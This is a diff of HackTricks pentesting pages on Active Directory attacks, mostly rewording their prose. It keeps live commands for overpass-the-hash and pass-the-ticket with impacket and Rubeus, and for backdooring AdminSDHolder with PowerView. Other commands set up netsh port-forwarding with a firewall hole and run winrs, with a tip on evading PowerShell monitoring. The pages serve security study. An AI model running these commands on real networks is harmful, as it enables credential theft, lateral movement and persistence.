-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -32,11 +32,11 @@ If **unconstrained delegation** is enabled in the PC, this won't happen as the *
### CredSSP
-Another suggested option to **sysadmins** to avoid this problem which is [**notably insecure**](https://docs.microsoft.com/en-us/powershell/module/microsoft.wsman.management/enable-wsmancredssp?view=powershell-7) \*\*\*\* is **Credential Security Support Provider**. Enabling CredSSP has been a solution mentioned on various forums throughout the years. From Microsoft:
+Another way to avoid this problem which is [**notably insecure**](https://docs.microsoft.com/en-us/powershell/module/microsoft.wsman.management/enable-wsmancredssp?view=powershell-7) is **Credential Security Support Provider**. From Microsoft:
-_“CredSSP authentication delegates the user credentials from the local computer to a remote computer. This practice increases the security risk of the remote operation. If the remote computer is compromised, when credentials are passed to it, the credentials can be used to control the network session.”_
+> CredSSP authentication delegates the user credentials from the local computer to a remote computer. This practice increases the security risk of the remote operation. If the remote computer is compromised, when credentials are passed to it, the credentials can be used to control the network session.
-If you find **CredSSP enabled** on production systems, sensitive networks, etc it’s recommended they be disabled. A quick way to **check CredSSP status** is by running `Get-WSManCredSSP`. Which can be executed remotely if WinRM is enabled.
+It is highly recommended that **CredSSP** be disabled on production systems, sensitive networks, and similar environments due to security concerns. To determine whether **CredSSP** is enabled, the `Get-WSManCredSSP` command can be run. This command allows for the **checking of CredSSP status** and can even be executed remotely, provided **WinRM** is enabled.
```powershell
Invoke-Command -ComputerName bizintel -Credential ta\redsuit -ScriptBlock {
@@ -46,11 +46,9 @@ Invoke-Command -ComputerName bizintel -Credential ta\redsuit -ScriptBlock {
## Workarounds
-### Invoke Command
+### Invoke Command
-This method is sort of _“working with”_ the double hop issue, not necessarily solving it. It doesn’t rely on any configurations, and you can simply run it from your attacking box. It’s basically a **nested `Invoke-Command`**.
-
-This’ll **run** **`hostname`** on the **second server:**
+To address the double hop issue, a method involving a nested `Invoke-Command` is presented. This does not solve the problem directly but offers a workaround without needing special configurations. The approach allows executing a command (`hostname`) on a secondary server through a PowerShell command executed from an initial attacking machine or through a previously established PS-Session with the first server. Here's how it's done:
```powershell
$cred = Get-Credential ta\redsuit
@@ -59,90 +57,47 @@ Invoke-Command -ComputerName bizintel -Credential $cred -ScriptBlock {
}
```
-You could also have a **PS-Session** established with the **first server** and simply **run** the **`Invoke-Command`** with `$cred` from there instead of nesting it. Although, running it from your attacking box centralizes tasking:
-
-```powershell
-# From the WinRM connection
-$pwd = ConvertTo-SecureString 'uiefgyvef$/E3' -AsPlainText -Force
-$cred = New-Object System.Management.Automation.PSCredential('DOMAIN\username', $pwd)
-# Use "-Credential $cred" option in Powerview commands
-```
+Alternatively, establishing a PS-Session with the first server and running the `Invoke-Command` using `$cred` is suggested for centralizing tasks.
### Register PSSession Configuration
-If instead of using **`evil-winrm`** you can use **`Enter-PSSession`** cmdlet you can then use **`Register-PSSessionConfiguration`** and reconnect to bypass the double hop problem:
+A solution to bypass the double hop problem involves using `Register-PSSessionConfiguration` with `Enter-PSSession`. This method requires a different approach than `evil-winrm` and allows for a session that does not suffer from the double hop limitation.
```powershell
-# Register a new PS Session configuration
Register-PSSessionConfiguration -Name doublehopsess -RunAsCredential domain_name\username
-# Restar WinRM
Restart-Service WinRM
-# Get a PSSession
Enter-PSSession -ConfigurationName doublehopsess -ComputerName -Credential domain_name\username
-# Check that in this case the TGT was sent and is in memory of the PSSession
klist
-# In this session you won't have the double hop problem anymore
```
-### PortForwarding
+### PortForwarding
-Since we have Local Administrator on the intermediate target **bizintel: 10.35.8.17**, you can add a port forwarding rule to send your requests to the final/third server **secdev: 10.35.8.23**.
-
-Can quickly use **netsh** to rip out a one-liner and add the rule.
+For local administrators on an intermediary target, port forwarding allows requests to be sent to a final server. Using `netsh`, a rule can be added for port forwarding, alongside a Windows firewall rule to allow the forwarded port.
```bash
netsh interface portproxy add v4tov4 listenport=5446 listenaddress=10.35.8.17 connectport=5985 connectaddress=10.35.8.23
-```
-
-So **the first server** is listening on port 5446 and will forward requests hitting 5446 off to **the second server** port 5985 (aka WinRM).
-
-Then punch a hole in the Windows firewall, which can also be done with a swift netsh one-liner.
-
-```bash
netsh advfirewall firewall add rule name=fwd dir=in action=allow protocol=TCP localport=5446
```
-Now establish the session, which will forward us to **the first server**.
+#### winrs.exe
-
-
-#### winrs.exe
-
-**Portforwarding WinRM** requests also seems to work when using **`winrs.exe`**. This may be a better options if you’re aware PowerShell is being monitored. The below command brings back “**secdev**” as the result of `hostname`.
+`winrs.exe` can be used for forwarding WinRM requests, potentially as a less detectable option if PowerShell monitoring is a concern. The command below demonstrates its use:
```bash
winrs -r:http://bizintel:5446 -u:ta\redsuit -p:2600leet hostname
```
-Like `Invoke-Command`, this can be easily scripted so the attacker can simply issue system commands as an argument. A generic batch script example _winrm.bat_:
+### OpenSSH
-
+Installing OpenSSH on the first server enables a workaround for the double-hop issue, particularly useful for jump box scenarios. This method requires CLI installation and setup of OpenSSH for Windows. When configured for Password Authentication, this allows the intermediary server to obtain a TGT on behalf of the user.
-### OpenSSH
+#### OpenSSH Installation Steps
-This method requires [installing OpenSSH](https://github.com/PowerShell/Win32-OpenSSH/wiki/Install-Win32-OpenSSH) on the first server box. Installing OpenSSH for Windows can be done **completely via CLI** and doesn’t take much time at all - plus it doesn’t flag as malware!
+1. Download and move the latest OpenSSH release zip to the target server.
+2. Unzip and run the `Install-sshd.ps1` script.
+3. Add a firewall rule to open port 22 and verify SSH services are running.
-Of course in certain circumstances it may not be feasible, too cumbersome or may be a general OpSec risk.
-
-This method may be especially useful on a jump box setup - with access to an otherwise inaccessible network. Once the SSH connection is established, the user/attacker can fire-off as many `New-PSSession`’s as needed against the segmented network without blasting into the double-hop issue.
-
-When configured to use **Password Authentication** in OpenSSH (not keys or Kerberos), the **logon type is 8** aka _Network Clear text logon_. This doesn’t mean your password is sent in the clear - it is in fact encrypted by SSH. Upon arrival it’s unencrypted into clear text via its [authentication package](https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-logonusera?redirectedfrom=MSDN) for your session to further request juicy TGT’s!
-
-This allows the intermediary server to request & obtain a TGT on your behalf to store locally on the intermediary server. Your session can then use this TGT to authenticate(PS remote) to additional servers.
-
-#### OpenSSH Install Scenario
-
-Download the latest [OpenSSH Release zip from github](https://github.com/PowerShell/Win32-OpenSSH/releases) onto you attacking box and move it over (or download it directly onto the jump box).
-
-Uncompress the zip to where you’d like. Then, run the install script - `Install-sshd.ps1`
-
-
-
-Lastly, just add a firewall rule to **open port 22**. Verify the SSH services are installed, and start them. Both of these services will need to be running for SSH to work.
-
-
-
-If you receive a `Connection reset` error, update permissions to allow **Everyone: Read & Execute** on the root OpenSSH directory.
+To resolve `Connection reset` errors, permissions might need to be updated to allow everyone read and execute access on the OpenSSH directory.
```bash
icacls.exe "C:\Users\redsuit\Documents\ssh\OpenSSH-Win64" /grant Everyone:RX /T
@@ -162,7 +117,7 @@ icacls.exe "C:\Users\redsuit\Documents\ssh\OpenSSH-Win64" /grant Everyone:RX /T
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/active-directory-methodology/laps.md b/windows-hardening/active-directory-methodology/laps.md
index 1eec832cd..2cef6643d 100644
--- a/windows-hardening/active-directory-methodology/laps.md
+++ b/windows-hardening/active-directory-methodology/laps.md
@@ -7,16 +7,16 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
## Basic Information
-**LAPS** allows you to **manage the local Administrator password** (which is **randomised**, unique, and **changed regularly**) on domain-joined computers. These passwords are centrally stored in Active Directory and restricted to authorised users using ACLs. Passwords are protected in transit from the client to the server using Kerberos v5 and AES.
+Local Administrator Password Solution (LAPS) is a tool used for managing a system where **administrator passwords**, which are **unique, randomized, and frequently changed**, are applied to domain-joined computers. These passwords are stored securely within Active Directory and are only accessible to users who have been granted permission through Access Control Lists (ACLs). The security of the password transmissions from the client to the server is ensured by the use of **Kerberos version 5** and **Advanced Encryption Standard (AES)**.
-When using LAPS, **2 new attributes** appear in the **computer** objects of the domain: **`ms-mcs-AdmPwd`** and **`ms-mcs-AdmPwdExpirationTime`**_._ These attributes contains the **plain-text admin password and the expiration time**. Then, in a domain environment, it could be interesting to check **which users can read** these attributes.
+In the domain's computer objects, the implementation of LAPS results in the addition of two new attributes: **`ms-mcs-AdmPwd`** and **`ms-mcs-AdmPwdExpirationTime`**. These attributes store the **plain-text administrator password** and **its expiration time**, respectively.
### Check if activated
@@ -131,6 +131,9 @@ The original source code for LAPS can be found [here](https://github.com/GreyCor
Then, just compile the new `AdmPwd.PS.dll` and upload it to the machine in `C:\Tools\admpwd\Main\AdmPwd.PS\bin\Debug\AdmPwd.PS.dll` (and change the modification time).
+## References
+* [https://4sysops.com/archives/introduction-to-microsoft-laps-local-administrator-password-solution/](https://4sysops.com/archives/introduction-to-microsoft-laps-local-administrator-password-solution/)
+
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
@@ -138,7 +141,7 @@ Then, just compile the new `AdmPwd.PS.dll` and upload it to the machine in `C:\T
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/over-pass-the-hash-pass-the-key.md b/windows-hardening/active-directory-methodology/over-pass-the-hash-pass-the-key.md
index dcf00cf3c..9e269f89f 100644
--- a/windows-hardening/active-directory-methodology/over-pass-the-hash-pass-the-key.md
+++ b/windows-hardening/active-directory-methodology/over-pass-the-hash-pass-the-key.md
@@ -7,41 +7,39 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
## Overpass The Hash/Pass The Key (PTK)
-This attack aims to **use the user NTLM hash or AES keys to request Kerberos tickets**, as an alternative to the common Pass The Hash over NTLM protocol. Therefore, this could be especially **useful in networks where NTLM protocol is disabled** and only **Kerberos is allowed** as authentication protocol.
+The **Overpass The Hash/Pass The Key (PTK)** attack is designed for environments where the traditional NTLM protocol is restricted, and Kerberos authentication takes precedence. This attack leverages the NTLM hash or AES keys of a user to solicit Kerberos tickets, enabling unauthorized access to resources within a network.
-In order to perform this attack, the **NTLM hash (or password) of the target user account is needed**. Thus, once a user hash is obtained, a TGT can be requested for that account. Finally, it is possible to **access** any service or machine **where the user account has permissions**.
+To execute this attack, the initial step involves acquiring the NTLM hash or password of the targeted user's account. Upon securing this information, a Ticket Granting Ticket (TGT) for the account can be obtained, allowing the attacker to access services or machines to which the user has permissions.
-```
+The process can be initiated with the following commands:
+
+```bash
python getTGT.py jurassic.park/velociraptor -hashes :2a3de7fe356ee524cc9f3d579f2e0aa7
export KRB5CCNAME=/root/impacket-examples/velociraptor.ccache
python psexec.py jurassic.park/velociraptor@labwws02.jurassic.park -k -no-pass
```
-You can **specify** `-aesKey [AES key]` to specify to use **AES256**.\
-You can also use the ticket with other tools like: as smbexec.py or wmiexec.py
+For scenarios necessitating AES256, the `-aesKey [AES key]` option can be utilized. Moreover, the acquired ticket might be employed with various tools, including smbexec.py or wmiexec.py, broadening the scope of the attack.
-Possible problems:
+Encountered issues such as _PyAsn1Error_ or _KDC cannot find the name_ are typically resolved by updating the Impacket library or using the hostname instead of the IP address, ensuring compatibility with the Kerberos KDC.
-* _PyAsn1Error(‘NamedTypes can cast only scalar values’,)_ : Resolved by updating impacket to the lastest version.
-* _KDC can’t found the name_ : Resolved by using the hostname instead of the IP address, because it was not recognized by Kerberos KDC.
+An alternative command sequence using Rubeus.exe demonstrates another facet of this technique:
-```
+```bash
.\Rubeus.exe asktgt /domain:jurassic.park /user:velociraptor /rc4:2a3de7fe356ee524cc9f3d579f2e0aa7 /ptt
.\PsExec.exe -accepteula \\labwws02.jurassic.park cmd
```
-This kind of attack is similar to **Pass the Key**, but instead of using hashes to request for a ticket, the ticket itself is stolen and used to authenticate as its owner.
+This method mirrors the **Pass the Key** approach, with a focus on commandeering and utilizing the ticket directly for authentication purposes. It's crucial to note that the initiation of a TGT request triggers event `4768: A Kerberos authentication ticket (TGT) was requested`, signifying an RC4-HMAC usage by default, though modern Windows systems prefer AES256.
-{% hint style="warning" %}
-When a TGT is requested, event `4768: A Kerberos authentication ticket (TGT) was requested` is generated. You can see from the output above that the KeyType is **RC4-HMAC** (0x17), but the default type for Windows is now **AES256** (0x12).
-{% endhint %}
+To conform to operational security and use AES256, the following command can be applied:
```bash
.\Rubeus.exe asktgt /user: /domain: /aes256:HASH /nowrap /opsec
@@ -58,7 +56,7 @@ When a TGT is requested, event `4768: A Kerberos authentication ticket (TGT) was
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/pass-the-ticket.md b/windows-hardening/active-directory-methodology/pass-the-ticket.md
index 8664d81bb..733b5fbf9 100644
--- a/windows-hardening/active-directory-methodology/pass-the-ticket.md
+++ b/windows-hardening/active-directory-methodology/pass-the-ticket.md
@@ -24,7 +24,8 @@ Get Access Today:
## Pass The Ticket (PTT)
-This kind of attack is similar to Pass the Key, but instead of using hashes to request a ticket, the ticket itself is stolen and used to authenticate as its owner.
+In the **Pass The Ticket (PTT)** attack method, attackers **steal a user's authentication ticket** instead of their password or hash values. This stolen ticket is then used to **impersonate the user**, gaining unauthorized access to resources and services within a network.
+
**Read**:
@@ -33,16 +34,17 @@ This kind of attack is similar to Pass the Key, but instead of using hashes to r
### **Swaping Linux and Windows tickets between platforms**
-The [ticket\_converter](https://github.com/Zer1t0/ticket\_converter) script. The only needed parameters are the current ticket and the output file, it automatically detects the input ticket file format and converts it. For example:
+The [**ticket_converter**](https://github.com/Zer1t0/ticket\_converter) tool converts ticket formats using just the ticket itself and an output file.
-```
-root@kali:ticket_converter# python ticket_converter.py velociraptor.ccache velociraptor.kirbi
+```bash
+python ticket_converter.py velociraptor.ccache velociraptor.kirbi
Converting ccache => kirbi
-root@kali:ticket_converter# python ticket_converter.py velociraptor.kirbi velociraptor.ccache
+
+python ticket_converter.py velociraptor.kirbi velociraptor.ccache
Converting kirbi => ccache
```
-[Kekeo](https://github.com/gentilkiwi/kekeo), to convert them in Windows. This tool was not checked due to requiring a license in their ASN1 library, but I think it is worth mentioning.
+In Windows [Kekeo](https://github.com/gentilkiwi/kekeo) can be used.
### Pass The Ticket Attack
diff --git a/windows-hardening/active-directory-methodology/password-spraying.md b/windows-hardening/active-directory-methodology/password-spraying.md
index 26b6da615..d66f272bb 100644
--- a/windows-hardening/active-directory-methodology/password-spraying.md
+++ b/windows-hardening/active-directory-methodology/password-spraying.md
@@ -157,7 +157,7 @@ To use any of these tools, you need a user list and a password / a small list of
* [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying)
* [https://www.ired.team/offensive-security/initial-access/password-spraying-outlook-web-access-remote-shell](https://www.ired.team/offensive-security/initial-access/password-spraying-outlook-web-access-remote-shell)
-* www.blackhillsinfosec.com/?p=5296
+* [www.blackhillsinfosec.com/?p=5296](www.blackhillsinfosec.com/?p=5296)
* [https://hunter2.gitbook.io/darthsidious/initial-access/password-spraying](https://hunter2.gitbook.io/darthsidious/initial-access/password-spraying)
diff --git a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
index bbdccfebe..1c54a7ec6 100644
--- a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
+++ b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -131,7 +131,7 @@ _Remember that in order to crack NTLMv1 you need to set Responder challenge to "
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/printnightmare.md b/windows-hardening/active-directory-methodology/printnightmare.md
index c6ccab57b..5ab3412ad 100644
--- a/windows-hardening/active-directory-methodology/printnightmare.md
+++ b/windows-hardening/active-directory-methodology/printnightmare.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -22,7 +22,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges.md b/windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges.md
index 8eb14d116..aaab67e68 100644
--- a/windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges.md
+++ b/windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges.md
@@ -14,242 +14,163 @@ Other ways to support HackTricks:
-## Known groups with administration privileges
+## Well Known groups with administration privileges
* **Administrators**
* **Domain Admins**
* **Enterprise Admins**
-There are other account memberships and access token privileges that can also be useful during security assessments when chaining multiple attack vectors.
+## Account Operators
-## Account Operators
+This group is empowered to create accounts and groups that are not administrators on the domain. Additionally, it enables local login to the Domain Controller (DC).
-* Allows creating non administrator accounts and groups on the domain
-* Allows logging in to the DC locally
-
-Get **members** of the group:
+To identify the members of this group, the following command is executed:
```powershell
Get-NetGroupMember -Identity "Account Operators" -Recurse
```
-Note the spotless' user membership:
-
- (1) (1).png>)
-
-However, we can still add new users:
-
-
-
-As well as login to DC01 locally:
-
-
+Adding new users is permitted, as well as local login to DC01.
## AdminSDHolder group
-The Access Control List (ACL) of the **AdminSDHolder** object is used as a template to **copy** **permissions** to **all “protected groups”** in Active Directory and their members. Protected groups include privileged groups such as Domain Admins, Administrators, Enterprise Admins, and Schema Admins.\
-By default, the ACL of this group is copied inside all the "protected groups". This is done to avoid intentional or accidental changes to these critical groups. However, if an attacker modifies the ACL of the group **AdminSDHolder** for example giving full permissions to a regular user, this user will have full permissions on all the groups inside the protected group (in an hour).\
-And if someone tries to delete this user from the Domain Admins (for example) in an hour or less, the user will be back in the group.
+The **AdminSDHolder** group's Access Control List (ACL) is crucial as it sets permissions for all "protected groups" within Active Directory, including high-privilege groups. This mechanism ensures the security of these groups by preventing unauthorized modifications.
-Get **members** of the group:
+An attacker could exploit this by modifying the **AdminSDHolder** group's ACL, granting full permissions to a standard user. This would effectively give that user full control over all protected groups. If this user's permissions are altered or removed, they would be automatically reinstated within an hour due to the system's design.
+
+Commands to review the members and modify permissions include:
```powershell
Get-NetGroupMember -Identity "AdminSDHolder" -Recurse
-```
-
-Add a user to the **AdminSDHolder** group:
-
-```powershell
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -PrincipalIdentity matt -Rights All
-```
-
-Check if the user is inside the **Domain Admins** group:
-
-```powershell
Get-ObjectAcl -SamAccountName "Domain Admins" -ResolveGUIDs | ?{$_.IdentityReference -match 'spotless'}
```
-If you don't want to wait an hour you can use a PS script to make the restore happen instantly: [https://github.com/edemilliere/ADSI/blob/master/Invoke-ADSDPropagation.ps1](https://github.com/edemilliere/ADSI/blob/master/Invoke-ADSDPropagation.ps1)
+A script is available to expedite the restoration process: [Invoke-ADSDPropagation.ps1](https://github.com/edemilliere/ADSI/blob/master/Invoke-ADSDPropagation.ps1).
-[**More information in ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/how-to-abuse-and-backdoor-adminsdholder-to-obtain-domain-admin-persistence)
+For more details, visit [ired.team](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/how-to-abuse-and-backdoor-adminsdholder-to-obtain-domain-admin-persistence).
-## **AD Recycle Bin**
+## AD Recycle Bin
-This group gives you permission to read deleted AD object. Something juicy information can be found in there:
+Membership in this group allows for the reading of deleted Active Directory objects, which can reveal sensitive information:
```bash
-#This isn't a powerview command, it's a feature from the AD management powershell module of Microsoft
-#You need to be in the "AD Recycle Bin" group of the AD to list the deleted AD objects
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
```
### Domain Controller Access
-Note how we cannot access files on the DC with current membership:
+Access to files on the DC is restricted unless the user is part of the `Server Operators` group, which changes the level of access.
-
